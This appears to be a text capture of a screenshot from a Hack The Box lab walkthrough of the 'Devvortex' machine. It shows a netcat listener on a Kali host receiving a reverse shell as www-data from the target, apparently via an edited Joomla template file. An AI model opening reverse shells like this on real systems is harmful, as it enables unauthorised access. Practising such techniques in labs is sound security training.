 dev.devvortex.htb/templates/cassiopeia/error.php
Burp
16
l0rdm4gn0@kali: ~/Shared/htb/machines/devvortex
File Actions Edit View Help
VPN × l0rdm4gn0@kali: ~/Shared/htb/machines/devvortex × l0rdm4gn0@kali: ~/Shared/htb/machines/devvortex ×
┌──(l0rdm4gn0㉿kali)-[~/Shared/htb/machines/devvortex]
└─$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.11.242] 34348
Linux devvortex 5.4.0-167-generic #184-Ubuntu SMP Tue Oct 31 09:21:49 UTC 2023 x86_64 x86_64 x86_64 GNU/Linux
12:30:08 up 1:42, 0 users, load average: 0.01, 0.10, 1.04
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$